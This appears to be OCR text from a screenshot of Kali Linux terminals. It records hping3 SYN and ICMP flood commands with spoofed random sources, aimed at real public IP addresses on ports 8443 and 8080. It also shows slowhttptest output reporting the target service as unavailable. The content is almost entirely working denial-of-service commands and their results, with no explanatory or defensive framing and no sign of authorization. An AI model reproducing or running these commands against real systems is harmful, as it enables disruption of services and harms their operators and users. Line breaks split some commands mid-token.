 lenovo
1 2 3 4
16:24
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 104.18.19.79 --flood --rand-source --icmp
┌──(kali㉿kali)-[~]
└─$ sudo hping3 104.18.19.79 --flood --rand-source --icmp
HPING 104.18.19.79 (eth0 104.18.19.79): icmp mode set, 28 headers
+ 0 data bytes
hping in flood mode, no replies will be shown
Windows
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -d 120 -s -p 8443 --flood -
-rand-source 104.18.19.79
hping3: you must specify only one target ho
st at a time
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -d 120 -S -p 8443 --flood -
-rand-source 104.18.19.79
HPING 104.18.19.79 (eth0 104.18.19.79): S s
et, 40 headers + 120 data bytes
hping in flood mode, no replies will be sho
wn
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 104.18.18.79 --flood --rand-source
--icmp
HPING 104.18.18.79 (eth0 104.18.18.79): icmp mode s
et, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
Content-Length header value: 8192
follow up data max size: 68
interval between follow up data: 100 seconds
connections per seconds: 400
probe connection timeout: 5 seconds
test duration: 3000 seconds
using proxy: no proxy
Fri May 3 16:24:26 2024:
slow HTTP test status on 45th second:
initializing: 0
pending: 1125
connected: 1602
error: 0
closed: 2069
service available: NO
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -d 120 -s -p 8080 --flood --ran
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -d 120 -S -p 8080 --flood --ran
d-source 104.18.19.79
HPING 104.18.19.79 (eth0 104.18.19.79): S set,
40 headers + 120 data bytes
hping in flood mode, no replies will be shown